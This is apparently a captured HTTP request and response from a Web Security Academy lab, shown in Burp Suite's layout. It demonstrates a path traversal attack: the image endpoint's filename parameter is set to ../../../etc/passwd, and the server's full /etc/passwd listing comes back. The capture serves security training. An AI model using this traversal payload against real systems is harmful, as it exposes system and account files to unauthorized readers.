 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/1.1
2 Host: acaf1f931e28f3dcc072512b00930040.web-security-academy.net
3 Cookie: session=98pL6kbrYoS5eFv219tQu0oGewmBtRvp
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32